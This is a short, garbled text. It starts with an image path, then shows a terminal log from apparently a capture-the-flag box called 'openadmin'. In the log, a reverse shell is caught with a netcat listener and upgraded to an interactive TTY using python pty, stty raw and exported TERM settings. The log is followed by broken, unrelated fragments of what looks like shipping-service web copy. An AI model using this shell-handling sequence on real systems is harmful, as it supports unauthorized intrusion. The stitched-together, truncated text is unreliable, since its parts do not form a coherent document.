 whoami
www-data
www-data@openadmin:/opt/ona/www$ python3 -c 'import pty; pty.spawn("/bin/bash")'
<ww$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@openadmin:/opt/ona/www$
www-data@openadmin:/opt/ona/www$ ^Z
zsh: suspended  nc -lnvp 1337
┌──(root㉿kali)-[~]
└─# stty raw -echo; fg
[1]  + continued  nc -lnvp 1337
www-data@openadmin:/opt/ona/www$ export TERM=xterm
www-data@openadmin:/opt/ona/www$ export SHELL=bash
www-data@openadmin:/opt/ona/www$
Fast delivery
Our Services?
Whether it's 10 violins
vaccines for an overseas
ability to deliver and
that you need about
completely different.We
person responsible and
Hmm.
having
finding
site